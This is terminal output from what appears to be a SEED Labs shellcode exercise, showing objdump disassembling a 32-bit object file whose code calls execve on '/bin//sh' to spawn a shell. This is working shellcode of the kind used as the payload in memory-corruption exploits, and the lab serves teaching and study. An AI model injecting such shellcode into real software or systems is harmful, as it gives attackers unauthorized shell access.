 [01/19/23]seed@VM:~/Labsetup$ objdump -Mintel --disassemble mysh.o
mysh.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:   31 c0                   xor    eax,eax
   2:   50                      push   eax
   3:   68 2f 2f 73 68          push   0x68732f2f
   8:   68 2f 62 69 6e          push   0x6e69622f
   d:   89 e3                   mov    ebx,esp
   f:   50                      push   eax
  10:   53                      push   ebx
  11:   89 e1                   mov    ecx,esp
  13:   31 d2                   xor    edx,edx
  15:   31 c0                   xor    eax,eax
  17:   b0 0b                   mov    al,0xb
  19:   cd 80                   int    0x80